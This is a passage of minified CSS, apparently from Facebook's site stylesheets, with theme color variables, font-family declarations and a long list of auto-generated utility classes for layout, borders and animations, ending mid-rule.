._599q{color:var(--secondary-text)}._71pn ._599n ._599q{color:var(--primary-text)}._71pn ._5zk7{background-color:var(--text-highlight);border-bottom:none}._71pn ._247o{background-color:var(--text-highlight)}._71pn ._4-hz,._71pn ._4-i0,._71pn ._4-i2,._71pn ._5a8u{background-color:var(--card-background);border-color:var(--divider);color:var(--primary-text)}._71pn ._4t2a{background-color:var(--card-background)}._71pn ._52c9{color:var(--primary-text)}._71pn ._51-u ._50zy{-webkit-filter:brightness(0) var(--filter-primary-icon)}._71pn ._7m_9{background-color:var(--comment-background);color:var(--primary-text)}._71pn ._1i4e{color:var(--blue-link)}._71pn ._2e-p{border-top:1px solid var(--divider)}
+#facebook .system-fonts--body.mac{font-family:Helvetica Neue, Helvetica, Arial, sans-serif;-webkit-font-smoothing:subpixel-antialiased}#facebook .system-fonts--body.sf{font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}#facebook .system-fonts--body.segoe{font-family:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif}#facebook .system-fonts--body.roboto{font-family:Roboto, Helvetica, Arial, sans-serif}#facebook .system-fonts--body div{font-family:inherit}#facebook .system-fonts--body span{font-family:inherit}#facebook .system-fonts--body a{font-family:inherit}#facebook .system-fonts--body h1,#facebook .system-fonts--body h2,#facebook .system-fonts--body h3,#facebook .system-fonts--body h4,#facebook .system-fonts--body h5,#facebook .system-fonts--body h6,#facebook .system-fonts--body p{font-family:inherit}#facebook .system-fonts--body button,#facebook .system-fonts--body input,#facebook .system-fonts--body label,#facebook .system-fonts--body select,#facebook .system-fonts--body td,#facebook .system-fonts--body textarea{font-family:inherit}#facebook .system-fonts--body code,#facebook .system-fonts--body pre{font-family:Menlo, Consolas, Monaco, monospace}#facebook .system-fonts--body .fixemoji{font-weight:600}@font-face{font-family:'Fix for Mac Chrome 80';font-weight:500;src:local('Lucida Grande');unicode-range:U+530-5f4, U+10a0-10ff}#facebook .system-fonts--macChrome80.sf{font-family:'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}
+#facebook ._-kb.mac{font-family:Helvetica Neue, Helvetica, Arial, sans-serif;-webkit-font-smoothing:subpixel-antialiased}#facebook ._-kb.sf{font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb.segoe{font-family:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif}#facebook ._-kb.roboto{font-family:Roboto, Helvetica, Arial, sans-serif}#facebook ._-kb div{font-family:inherit}#facebook ._-kb span{font-family:inherit}#facebook ._-kb a{font-family:inherit}#facebook ._-kb h1,#facebook ._-kb h2,#facebook ._-kb h3,#facebook ._-kb h4,#facebook ._-kb h5,#facebook ._-kb h6,#facebook ._-kb p{font-family:inherit}#facebook ._-kb button,#facebook ._-kb input,#facebook ._-kb label,#facebook ._-kb select,#facebook ._-kb td,#facebook ._-kb textarea{font-family:inherit}#facebook ._-kb code,#facebook ._-kb pre{font-family:Menlo, Consolas, Monaco, monospace}#facebook ._-kb .fixemoji{font-weight:600}@font-face{font-family:'Fix for Mac Chrome 80';font-weight:500;src:local('Lucida Grande');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb._93bn.sf{font-family:'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}
+.x1009941{background-color:rgba(36,37,38,.9)}.x100br43{background-color:var(--dataviz-secondary-3)}.x100vrsf{width:40px}.x1014ykl{border-bottom:2px solid #2e2d2d}.x1015ra7{height:264.5px}.x1017fhk{padding-top:47px}.x1019t8a{width:346px}.x101qyy3{max-height:24px}.x101xi1x{height:calc(100vh - 118px)}.x1020ock{max-width:1152px}.x102dui8{max-height:170px}.x102n1ba{margin-right:112px}.x102qz3l{text-shadow:var(--wash) 0 1px 8px}.x103aznp{width:300%}.x103ekdq{width:calc(100% - 232px)}.x103rrm9{flex-basis:24px}.x103rzxh{padding-bottom:3.55%}.x103z2od{min-height:308px}.x104e7ho{border-right:1px solid var(--placeholder-text-on-media)}.x104f9w2{max-width:1080px}.x104kibb{display:-webkit-box}.x104qc98{box-shadow:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1),inset 0 0 0 1px var(--shadow-inset)}@keyframes x104yahw-B{0%,50%{transform:none}25%{transform:translate(16%,-53%)}}.x10508h5{top:30px}.x1054loi{margin-left:72px}.x105sa6i{margin-top:96px}.x105ttfm{transform:translateY(-100%)}.x105w4n0{border-top:1px solid var(--always-white)}.x106q4ky{border-right-color:#4aa332}.x10739mo{max-width:75px}.x1073ine{border-left:1px solid var(--fds-gray-00)}.x1074jki{padding-right:57px}@keyframes x1078a53-B{0%{transform:translateX(0)}100%{transform:translateX(-1920px)}}.x107d23b{border-bottom-right-radius:360px}.x107e4i6{padding-left:125px}.x107mcja{border-right:2px solid var(--base-lemon)}.x107quq{max-height:min(calc(100vh - 165px - (2 * var(--dialog-anchor-vertical-padding))),535px)}.x107yiy2{border-top-left-radius:20px}.x108jv26{padding-bottom:436px}.x108lh05{background-color:var(--fds-blue-30)}.x1092y04{background-color:var(--progress-ring-disabled-background)}.x109j2v6{padding-top:18px}.x109mw3h{height:361px}.x109v9pa{border-top-color:rgba(255,255,255,.8)}.x10asjom{height:calc(100% - 16px)}.x10avn17{padding-bottom:56.25%}.x10b58c2{border-bottom-width:2.5px}.x10b66tl{background-image:linear-gradient(transparent,var(--always-dark-overlay))}.x10b6aqq{padding-bottom:10px}.x10bebk3{max-width:284px}.x10bgiqu{border-right:2px solid transparent}.x10buj8t{height:24%}.x10bxkc9{animation-duration:7s}.x10c73hc{height:29px}.x10cd8jb{height:321px}.x10cihs4{margin-bottom:calc(-100vh + var(--header-height))}.x10ciyk7{width:528px}.x10dce5g{border-left:solid var(--surface-background)}.x10dhlfy{color:var(--placeholder-text-on-media)}.x10dzkld{flex-basis:440px}.x10e4vud{animation-fill-mode:forwards}.x10e9i7l{margin-top:var(--text-input-caption-margin-top)}.x10eliut{margin-top:2%}.x10ew9r4{width:165px}.x10f5nwc{box-shadow:0 0 0 1px var(--shadow-1)}.x10f7b00{height:calc(100vh - 360px)}.x10fhysk{height:490px}.x10flsy6{font-family:var(--font-family-default)}.x10h3iyq{width:42px}.x10h3on{box-shadow:0 2px 12px var(--shadow-2)}.x10h4zbn{border-bottom-left-radius:var(--alert-banner-corner-radius)}.x10hb0un{height:521px}.x10hxjed{height:calc(75vh - 130px)}.x10i8ze8{max-width:33%}.x10ick3y{left:30px}.x10ijkph{max-height:652px}.x10j1ea5{min-width:355px}.x10ja8i0{left:-48px}.x10jdbvb{stroke:var(--dataviz-supplementary-2)}.x10jpx7s{border-bottom-color:var(--hds-shade-03)}.x10ju6hl{margin-top:var(--p-space-8)}.x10km0s2{background-color:var(--always-gray-95)}.x10ko4xv{height:576px}.x10kohyn{box-shadow:inset 0 0 0 2px var(--always-black),0 0 4px 0 var(--media-inner-border)}.x10kpxic{width:calc(100% - 80px)}.x10kq461{right:85px}.x10kv90{border-top:1px var(--media-inner-border) solid}.x10kxypl{border-left:2px solid var(--secondary-text)}.x10ky2pj{background-color:var(--text-input-background)}.x10l3h1t{padding-bottom:1.25rem}.x10l6tqk{position:absolute}.x10lqkbw{background-color:var(--fds-white-alpha-60)}.x10ltkw0{border-right:2px solid var(--base-blue)}.x10lu2r4{width:832px}.x10lu90j{max-height:582px}.x10lvyaf{width:calc(100% - 12px)}.x10lzpyj{padding-top:38px}.x10m1dyt{border-top-left-radius:30px}.x10mfxf6{top:1em}.x10mjj6l{border-right:1px solid gray}.x10msahz{height:calc(100% - 4px)}.x10n3fsj{padding-left:var(--button-icon-padding-large)}.x10ndw75{margin-left:-24px}.x10ntgj6{-webkit-filter:brightness(1)}.x10o1ny7{width:134px}.x10ogl3i{padding-right:3px}.x10pqz0c{margin-top:3%}.x10q8g1b{font-family:var(--font-family-default)!important}.x10q9ndi{margin-left:60px}.x10qi40b{background-image:url(/rsrc.php/v3/yq/r/HzazvPIgaOy.png)}.x10qjjbr{margin-top:94px}.x10qsr78{border-right-width:3px}.x10qxwu{border-top:2px solid rgba(133,149,164,.5)}.x10r7fct{width:calc((900px - 100%) * 9999)}.x10rqot0{fill:var(--base-grape)}.x10rsq8x{width:initial}.x10ry73h{margin-left:35.5px}.x10sdp7s{padding-bottom:3%}.x10siri3{font-size:1.2em}.x10t0rhs{border-top:1px solid var(--always-gray-40)}.x10t1j1p{border-top-color:var(--primary-text)}.x10t2apo{border-bottom:1px solid var(--negative)}.x10tge7n{margin-bottom:70px}.x10tkx69{border-right-color:var(--base-cherry)}.x10tswut{border-top-color:var(--secondary-button-pressed)}.x10u6g4t{background-color:#ffee35}.x10v2bic{border-top:2px solid var(--base-lime)}.x10v72mt{height:calc(100vh - 24px - 24px)}.x10vaw3m{height:261px}.x10vm37b{box-shadow:-1px 0 0 0 var(--shadow-1)}.x10vuhgg{border-top-left-radius:36px}.x10vwrwz{box-shadow:0 2px 4px var(--media-inner-border)}.x10w3d4m{bottom:100%}.x10w6t97{height:32px}.x10wgxsa{padding-bottom:320px}.x10wjd1d{height:50px}.x10wlt62{overflow-y:hidden}.x10wlwpr{animation-name:x12cbqeg-B}.x10xjkym{box-shadow:0 2px 6px var(--shadow-1)}.x10xtc8a{box-shadow:0 0 16px 2px var(--media-inner-border)}.x10y0s8s{width:91px}.x10y3i5r{border-bottom-left-radius:4px}.x10y7vyz{max-height:calc(100vh - 44px)}.x10yua7d{background-color:rgba(0,55,100,.142)}.x10yynbh{padding-right:96px}.x10zbmcb{padding-right:130px}.x10zg6f5{bottom:15%}.x10zibof{flex-basis:800px}.x10zrdz0{border-bottom-right-radius:25px}.x10ztj1u{box-shadow:0 -1px 0 0 var(--media-inner-border)}.x1106c8h{height:171px}.x110b0wq{border-right:1px solid var(--always-gray-40)}.x110ny5w{max-height:calc(75vh - 26px)}.x110revs{transform:translateX(-220px)}.x110x0he{max-width:35%}.x111ivc4{transform:translate(143%,140%)}.x111piup{border-left:1px solid var(--base-blue)}.x111rcbp{border-bottom:2px dashed var(--divider)}.x111uhmu{transition:opacity .1s ease-in-out,max-height .25s ease-in-out}.x1120s5i{padding-bottom:2px}.x112djri{max-width:36.67%}.x112e4jy{order:67}.x112oebq{padding-bottom:90px}.x112ta8{border-bottom:none}.x112wk31{flex-shrink:9999}.x112wvo4{max-height:1000px}.x11312b7{outline:var(--base-blue) auto 2px}.x113qdbw{transform:scale(.75) translateY(-13px)}.x11408do{padding-top:80px}.x114eguw{border-top-left-radius:var(--glimmer-corner-radius)}.x114ek2k{color:--secondary-button-text}@keyframes x114fni9-B{0%{height:24px;opacity:1}100%{height:0;opacity:0}}.x114jws4{max-height:60vh}.x114n12b{background-color:var(--fds-spectrum-tomato-tint-30)}.x114rdtj{top:.001em}.x114slq9{border-bottom:1px solid var(--primary-text-on-media)}.x114zcgk{background-color:#d0021b}.x1150agl{left:-3px}.x1158fpu{transform:rotate(45deg)}.x115dhu7{object-position:center}.x1162wnf{order:25}.x116n5gy{width:554px}.x1170dyr{animation-name:x1f1apbr-B}.x11733on{background-color:var(--button-background-destructive--hover)}.x1176mnt{animation-name:x8k8xhn-B}.x117b58n{top:32px}.x117kr4k{color:var(--button-primary-text)}.x117nqv4{font-weight:bold}.x117ut2q{border-bottom:4px solid white}.x117w2uq{height:796px}.x1181uw3{left:-4px}.x118dmm5{border-right:2px dashed var(--disabled-text)}.x118e72v{background-image:linear-gradient(to top,rgba(var(--web-always-black),0) 0,rgba(var(--web-always-black),0) 50%,rgba(var(--web-always-black),.025) 80%,rgba(var(--web-always-black),.25) 100%)}.x118gna5{margin-right:90px}.x118jxv{list-style:inside}.x118zf8b{border-top-right-radius:15px}.x1192kqh{border-top-left-radius:var(--toast-corner-radius)}.x119426j{width:calc(60% + 20px)}.x1198e8h{margin-top:-3px}.x1199peq{transition-timing-function:cubic-bezier(.25,1,.5,1)}.x119ooiy{text-indent:20px}.x119zhyh{border-bottom:1px solid var(--secondary-button-pressed)}.x11a5o94{border-bottom-right-radius:10%}.x11avn7m{line-height:.8}.x11c6m4r{background-image:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(70,72,114,.2) 100%)}.x11c7rll{width:103px}.x11c7tjg{max-height:calc(100vh - var(--header-height) - 16px)}.x11caxtk{height:386px}.x11ccm7w{left:calc(50% - 1px)}.x11d25sh{width:632px}.x11damtk{border-top:5px solid var(--web-wash)}.x11daxxc{height:83px}.x11dbd1j{max-height:82vh}.x11dcrmo{left:60px}.x11dxs5c{background-color:#3d4042}.x11e3ssk{padding-bottom:195px}.x11e4hh8{left:200px}.x11emyvd{max-height:290px}.x11eofan{padding-right:36px}.x11f4b5y{left:20px}.x11f75wu{box-shadow:0 0 0 1px var(--accent) inset}.x11fls8g{max-width:233px}.x11fxgd9{margin-top:30px}.x11g1o00{color:var(--hds-creator-bonus-gray-75)}.x11g5g7b{animation-name:xjqzmpk-B}.x11g822b{height:calc(100vh - 43px)}.x11gdpij{background-color:rgba(255,255,255,.8)}.x11gisft{max-width:640px}.x11goek{background-color:var(--base-blue)}.x11gs4ik{min-width:966px}.x11h5av{border-bottom-right-radius:30%}.x11hnkzl{width:126px}.x11i3ho8{width:640px}.x11i5rnm{margin-right:0}.x11i7tkp{max-height:calc(100vh - 340px)}.x11i7tp2{transition-duration:.75s}.x11ici9o{left:384px}.x11ikqru{border-left:1px solid var(--disabled-icon)}.x11in4l6{box-shadow:0 0 4px 0 var(--shadow-5)}.x11jkl0l{margin-right:13px}.x11jm1t7{border-top-left-radius:32px}.x11k0hzz{font-size:10rem}.x11k2h6o{top:calc(100% - 1px)}.x11kwtuv{border-left-color:var(--base-cherry)}.x11kx2kg{background-color:#ffe9d4}.x11lapt9{background-image:linear-gradient(90deg,var(--always-black) 0,#c73842 50%,var(--always-white) 100%)}.x11lcptw{background-color:#335d52}.x11lhmoz{transform:translate(-50%,-50%)}.x11lr9o8{transform:translate(0,calc(-100% - 2rem))}.x11lyqom{min-width:43px}.x11m8ghp{line-height:1.65}.x11md1zd{min-height:100px}.x11n3iko{left:360px}.x11n46sq{border-bottom-color:rgba(var(--always-white),.3)}.x11n82c1{margin-top:78px}.x11njtxf{vertical-align:baseline}.x11o28d1{box-shadow:0 1px 6px var(--fds-black-alpha-15)}.x11ow2hl{border-top-right-radius:var(--mwp-message-list-image-radius-connected,4px)}.x11pe5op{animation-name:xili3gp-B}.x11q47ck{background-color:var(--wig-divider)}.x11q615p{padding-right:-8px}.x11qau4g{border-left:none!important}.x11qj9w7{background-color:var(--thumbnail-hover)}.x11qvx8b{margin-top:150px}.x11qxehw{padding-left:23px}.x11r6d5e{display:table}.x11rfzx0{border-top-left-radius:96px}.x11s3k6l{border-left-color:var(--calendar-event-card-outline-green)}.x11ssyvn{height:auto!important}.x11sxbke{border-bottom-color:var(--fds-spectrum-tomato)}.x11t6kkg{max-width:325px}.x11t77rh{border-top-right-radius:1px}.x11tgteq{width:574px}.x11tq0p1{height:434px}.x11tup63{margin-bottom:-7px}.x11unvnq{bottom:100px}.x11uqc5h{z-index:100}.x11uu2j1{padding-left:1em}.x11uw7w3{animation-name:xwti9m4-B}.x11v4dcs{background-image:var(--always-dark-gradient)}.x11vceuu{border-top:2px dashed var(--divider)}.x11vhv7n{color:var(--button-tertiary-text)}.x11vizw1{max-width:calc(100% + 20px)}.x11vthsn{width:532px}.x11w81zu{width:648px}.x11w9ywa{border-left:1px inset var(--media-inner-border)}.x11wdgc0{left:140px}.x11wfoap{color:var(--dataviz-primary-3)}.x11wifem{animation-timing-function:cubic-bezier(.25,.75,.75,.25)}.x11x3m1q{font-family:var(--meta-emphasized-font-family),var(--font-family-segoe)!important}.x11xbgvx{right:-16px}.x11xpdln{transition-property:transform}.x11xqpdn{animation-name:x4ylka9-B}.x11xss2o{margin-top:-32px}.x11y6y4w{border-left-color:var(--accent)}.x11ygchg{border-top-right-radius:54px}.x11z5cog{transform:translateY(-7px)}.x11zq2l5{top:-47px}.x1200zyb{border-top:1px solid var(--fds-gray-10)}.x120dcoh{border-top-color:var(--disabled-button-background)!important}.x120dzms{padding-left:68px}.x120yhc1{border-left:4px white solid}.x1215byi{font-family:var(--headline3-font-family),var(--font-family-segoe)!important}.x121pien{width:336px}.x121yvx8{height:190px}.x122giso{top:-9px}.x122jhqu{border-top:1px solid red}.x122qnep{counter-reset:li}.x122rutf{width:81%}.x122w8v9{width:415px}.x1234tlj{color:var(--attachment-footer-background)}.x123j3cw{padding-top:5px}.x123plnn{box-shadow:0 2px 4px var(--secondary-icon)}.x1247r65{width:60px}.x124h113{border-left-color:#fff}.x124y4om{background-size:100% 200%}.x1256s9k{padding-top:.9%}.x1264ykn{min-width:28px}.x1268tai{border-top-left-radius:var(--input-corner-radius)}.x126aeks{background-color:hsla(var(--accent-h),var(--accent-s),var(--accent-l),.6)}.x126bsmu{color:var(--primary-text-on-media,var(--always-white))}.x126k92a{white-space:pre-wrap}.x126vdzk{height:calc(100vh - 76px)}.x127146z{background-color:#0099e6}.x1273sjl{width:53.33px}.x127lh2o{max-height:76px}.x127lhb5{animation-name:xekv6nw-B}.x127qqk8{height:250px}.x1281ex9{background-color:var(--secondary-button-pressed)}.x1282nqq{height:530px}.x128430h{max-height:449px}.x12844c5{height:304px}.x128v7jw{padding-top:2rem}.x1295k10{left:-8.79px}.x1297gsc{border-bottom-width:41px}.x1298cfl{width:131}.x129qt2x{height:130px}.x129vozr{margin-bottom:-66px}@keyframes x129yr8h-B{0%{height:6px;margin-left:37.5px;width:6px}100%{height:10px;margin-left:1.5px;width:10px}}.x12ajvvl{max-height:calc(100vh - 32px)}.x12ayzb7{max-height:900px}.x12azskm{animation-name:xi44na9-B}.x12b4w8h{min-height:167px}.x12b6ir1{right:-500px}.x12bdpze{height:208px}.x12c0h9u{top:-12px}@keyframes x12cbqeg-B{0%{height:10px;margin-left:35.5px;width:10px}100%{height:6px;margin-left:71.5px;width:6px}}.x12ci79s{background-color:var(--dataviz-supplementary-2)}.x12cuoq9{height:145px}.x12d0o9t{left:76px}.x12da1fv{border-top:4px solid var(--fds-gray-10)}.x12dq00u{left:123px}.x12ei3ug{margin-bottom:41px}.x12ejxvf{flex-shrink:inherit}.x12enllp{padding-top:124px}.x12eol54{top:28px}.x12eorn{border-right:2px solid var(--accent)}.x12f24lm{max-height:70vh}.x12fhp4a{min-height:var(--size-medium)}.x12fk1ku{max-width:660px}.x12fkvr4{left:76%}.x12fpfo8{border-bottom-right-radius:20.5px}.x12fwxkz{border-left-color:var(--wig-green)}.x12g6dpo{padding-left:16.5px}.x12g8ker{border-top:thin solid var(--divider)}.x12gd8xj{vertical-align:unset}.x12go9s9{border-top-right-radius:999px}.x12h8r4p{height:476px}.x12hcrln{border-right:solid 1px var(--divider)}.x12hmdlw{line-height:1.7652}.x12hmqvv{margin-left:var(--p-space-4)}.x12hv4xa{background-image:url(/rsrc.php/v3/yD/r/ao6H2M-nYik.png)}.x12i3lgd{right:10%}.x12i9981{margin-left:40%}.x12ibf10{top:14%}.x12ip1aw{background-image:linear-gradient(135deg,#FD40E8,#7225D4,#001F8D)}.x12iqbay{padding-right:104px}.x12irini{box-shadow:0 0 0 2px var(--media-inner-border)}.x12ixmiv{margin-right:.5rem}.x12izpqa{background-image:linear-gradient(90deg,#BF0F76,#07316D)}.x12jr306{transform:translate(47%,193%) rotate(-5deg)}.x12jwesg{border-top-color:var(--text-highlight)}.x12k4opp{background-image:linear-gradient(180deg,rgba(250,224,124,.5) 0,rgba(250,224,124,0) 100%)}.x12kjpcr{margin-left:21px}.x12kr8dk{background-color:#ffebeb}.x12kx2gu{border-bottom-left-radius:29px}.x12lumcd{flex:1 1 auto}.x12mlbjr{top:35px}.x12mqc9s{max-width:calc(100vw)}.x12mruv9{margin-left:2px}.x12myldv{border-top-left-radius:9px}.x12mz7nx{padding-top:8.5px}.x12n357i{border-bottom:4px white solid}.x12nagc{margin-bottom:4px}.x12ncz83{background-color:var(--thumbnail-background)}.x12nhocw{-webkit-filter:drop-shadow(0 0 10px black)}.x12ns6sh{background-color:#fae07c}.x12oc34u{border-right:10px solid var(--wash)}.x12oo3zp{letter-spacing:0}.x12p1mil{padding-left:100px}.x12p4g1f{top:-28px}.x12peec7{background-color:#fff}.x12q1tp0{min-height:calc(80vh - var(--header-height))}.x12qapzn{box-shadow:0 1px 4px 0 var(--shadow-2)}.x12qhigo{border-right:1px solid var(--fds-gray-20)}.x12qmfoa{margin-bottom:-36px}.x12qp5cl{font-family:var(--body-font-family),var(--font-family-segoe)!important}.x12qybmz{width:273px}.x12rczxh{min-width:220px}.x12rff6n{max-width:calc(50% - 4px)}.x12rsr9j{border-right:1px solid var(--fds-gray-25)}.x12rz0ws{margin-right:-12px}.x12rzkgw{animation-delay:2.25s}.x12s9zaq{flex-basis:177px}.x12scifz{color:var(--placeholder-text)}.x12swxs9{animation-name:x1lf1w26-B}.x12t3zde{padding-top:1rem}.x12tfozd{background-image:linear-gradient(160deg,rgba(61,62,59,1) 0,rgba(56,53,67,1) 15%,rgba(24,54,79,1) 50%,rgba(29,68,59,1) 100%)}.x12tksl9{max-height:278px}.x12tslg2{background-color:hsla(var(--warning-h),var(--warning-s),var(--warning-l),.05)}.x12u65jk{height:28vh}.x12upk82{width:calc(33.333333333333336% - 7.333333333333333px)}.x12uuly6{outline:inherit}.x12v2fi7{height:305px}.x12v925x{border-right:3px solid var(--accent)}.x12v9rci{border-bottom-right-radius:16px}.x12w6cah{gap:var(--gap-tiny)}.x12w6wm8{border-top-color:var(--primary-button-pressed)}.x12wc3me{border-left:4px solid var(--positive)}.x12wdha7{margin-bottom:-70px}.x12wgm2d{outline-offset:-5px}.x12wi22r{padding-left:36px}.x12wnmcw{padding-right:1.75%}.x12wsh2a{transform:translate(0,677%)}.x12xel4x{font-family:var(--font-family-text-normal),var(--font-family-apple)!important}.x12xqwlm{padding-top:247px}.x12xtcsh{transform-origin:6px 6px}.x12y6twl{transform:scale(.8)}.x12y9sxz{left:36px}.x12ykefu{background-color:#76b6ff}.x12yxszm{border-bottom-width:medium}.x12yzcr0{min-height:108px}.x12z88qw{border-right-color:var(--positive)}.x12z9wgx{border-top:1px solid var(--surface-background)}.x13041zz{height:620px}.x1306p81{padding-top:var(--nav-list-cell-padding-vertical-with-addon)}.x1309ily{box-shadow:inset 0 0 0 2px var(--hover-overlay)}.x130aia3{margin-top:12.5px}.x130lhao{border-top-color:var(--highlight-bg)}.x130om8g{border-bottom-color:var(--notification-badge)}.x130t2gz{bottom:-12px}.x131883w{border-bottom-right-radius:2px}.x131esax{border-top-right-radius:var(--modal-border-radius)}.x131mw40{border-bottom-left-radius:54px}.x131p8rn{transform:translateY(50%)}.x132lkps{margin-left:.25rem}.x132nzbk{background-color:var(--section-header-text)}.x132q4wb{line-height:1.25}.x132z614{margin-top:2.5px}.x1334kth{height:calc(100% - 3px)}.x133aslf{height:642px}.x133i7cb{padding-top:180px}.x133jd2w{max-height:calc(100vh - var(--header-height) - 123px)}.x133qu4r{padding-left:1rem}.x133r36p{box-shadow:0 1px 4px var(--shadow-1)}.x134dblt{border-top-right-radius:21px}.x134lwj9{padding-top:19px}.x134n0ua{max-height:156px}.x1355qak{z-index:20}.x135c90p{max-width:642px}.x135icu2{transform:rotate(-180deg)}.x135pmgq{margin-top:-20px}.x135zzgz{border-top:3px solid var(--base-grape)}.x136o4kn{padding-left:7%}.x136sihb{border-bottom-left-radius:20.5px}.x137613r{stroke:var(--primary-text)}.x137j64w{margin-left:20%}.x137oirg{border-bottom-style:hidden}.x137vrcb{min-height:520px}.x138qgi9{border-top-right-radius:var(--glimmer-corner-radius)}.x138txfh{font-family:Bitter,Optimistic Display Bold,system-ui,sans-serif!important}.x138vmkv{border-bottom-left-radius:16px}.x138xuqu{border-bottom:3px solid var(--wig-chat-bubble)}.x139jcc6{margin-left:-4px}.x139oul7{background-image:linear-gradient(to bottom,var(--always-dark-overlay) 0,rgba(0,0,0,.24) 0,rgba(0,0,0,.18) 25%,rgba(0,0,0,.12) 50%,rgba(0,0,0,.06) 75%,rgba(0,0,0,0) 100%)}.x139tcj4{height:calc((100% - 40px) * 9999)}.x139xrm7{border-right-width:.03125em}.x13a613y{animation-timing-function:fade-in}.x13a6bvl{justify-content:flex-end}.x13ath43{border-bottom-left-radius:2em}.x13awxeq{border-bottom-color:var(--media-outer-border)}.x13axfzm{top:3vh}.x13b6vvh{border-right-color:rgba(var(--always-white),.3)}.x13bnwe1{background-color:#ea5f1d}.x13c4wfe{font-family:var(--font-family-apple)!important}.x13c5i5r{background-position:top center}.x13ckzan{min-width:760px}.x13cq9vo{flex-basis:30%}.x13crsa5{padding-top:50px}.x13dflua{transition-duration:.2s}.x13dnmcu{border-left-color:var(--disabled-text)}.x13e46mh{top:74%}.x13ehr01{border-left:1px solid rgb(var(--ig-elevated-separator))}.x13eou2f{padding-left:.5em}.x13esg8c{width:2000px}.x13eum8o{background-image:url(/rsrc.php/v3/yl/r/_qp-HyOmAkc.png)}@keyframes x13f3g3z-B{0%{color:var(--always-white)}100%{color:var(--always-black)}}.x13faqbe{word-break:break-word}.x13fo0ot{border-top:3px solid white}.x13fs7jm{max-height:315px}.x13fuv20{border-top-style:solid}.x13fzhp4{border-bottom-color:var(--wig-page-background)}.x13gexr7{background-color:#f0ddcc}.x13gisd{max-height:287px}.x13gwmkb{width:782px}.x13gy369{transform:translateX(-20px)}.x13hwc6b{min-height:340px}.x13hzchw{transition-property:transform,fill,stroke}.x13i65pt{border-right:2px solid var(--base-lime)}.x13ibhcj{margin-left:15px}.x13ie5k6{width:130px}.x13ihpsm{margin-bottom:48px}.x13ilttb{left:75px}.x13inrhl{transform:translate(142%,55%) rotate(15deg)}.x13k8cq1{border-top:1px solid var(--fds-gray-25)}.x13ko0gm{top:-32px}.x13kwc0z{top:12.5px}.x13kylt9{transform:scale(.8,.8)}.x13l4ar9{border-left:3px solid var(--base-grape)}.x13lceps{border-left:2px solid #1479fb}.x13lgxp2{border-top-right-radius:0}.x13lzw6o{width:95vw}.x13mpval{margin-left:var(--menu-item-base-margin-horizontal,8px)}.x13mshmw{margin-right:-32px}.x13n5tbt{transform:translateX(20px)}.x13o0s5z{min-width:400px}.x13o17tj{min-height:var(--text-input-min-height)}.x13oif5j{color:var(--extended-green-text)}.x13oigre{flex-basis:150px}.x13omvei{padding-right:50px}.x13oosw4{padding-left:none}.x13or2vi{border-bottom-color:var(--calendar-event-card-outline-green)}.x13oubkp{width:96px}.x13p5b1t{padding-left:47px}.x13pf649{width:780px}.x13prj0s{width:616px}.x13qflfw{min-width:210px}.x13qp9f6{min-width:min-content}.x13qtkze{height:548px}.x13rigms{object-position:50% 0}.x13rox0a{box-shadow:inset 0 0 0 3px var(--base-blue)}.x13rpdln{border-right-color:#1a1a1a}.x13rtm0m{border-bottom-left-radius:inherit}.x13rv6gb{order:28}.x13s0ups{min-height:109px}.x13sbhyg{font-family:ArialMT}.x13suj6t{border-right:12px solid var(--CometPulseEffect_pulseColor)}.x13swhlj{height:272px}.x13sxq4s{margin-bottom:62px}.x13t98kf{transform:translateX(24px)}.x13toc4t{fill-opacity:.5}.x13tp074{border-top-right-radius:100%}.x13tw4yp{box-shadow:-1px 0 0 var(--divider)}.x13ugafl{box-shadow:0 5px 10px var(--shadow-2)}.x13ui6vm{padding-top:.25em}.x13uktj0{padding-bottom:2%}.x13ukwps{background-image:linear-gradient(to bottom right,#79A6FF,#B1D2FF)}.x13ulji7{border-top:1px solid var(--always-black)}.x13uojcr{min-height:224px}.x13v4lgv{right:-7px}.x13va42k{border-right:1px solid var(--base-blue)}.x13vifvy{top:0}.x13vpgy1{border-top-right-radius:10%}.x13w42hk{width:736px}.x13w7htt{will-change:width}.x13wdihx{margin-bottom:11px}.x13wtedm{font-size:2.5rem}.x13wwr7t{border-bottom-color:var(--fds-gray-25)}.x13xa001{background-color:var(--fbs-transparent)}.x13xbq70{border-right:10px solid var(--disabled-text)}.x13xbzan{min-width:300}.x13xjzxd{margin-bottom:1em}.x13xs72c{border-bottom:3px solid transparent}.x13xz6pf{border-left:1.5px solid #8a8d91}.x13y1slp{border-bottom-color:var(--text-highlight)}.x13y5hx8{box-shadow:0 1px 3px 0 var(--fds-black-alpha-20)}.x13ykjc7{left:3px}.x13yplx{border-top:4px solid}.x13z1dwb{border-right:1px solid var(--shadow-1)}.x13zp6kq{border-top-left-radius:11px}.x13zqm9e{border-bottom:1px solid rgb(var(--ig-separator))}.x13zrc24{padding-top:40px}.x13zx6y{width:68px}.x1403ito{border-bottom-left-radius:var(--button-corner-radius)}.x140o2bo{table-layout:fixed}.x140pc4w{min-width:55%}.x140qq3l{border-top:1px inside var(--shadow-1)}.x14129z1{margin-top:-160px}.x141ouev{background-color:var(--tasks-priority-high)}.x142atp1{border-top:4px solid var(--accent)}.x1435lcu{transform:translate(22%,15%) 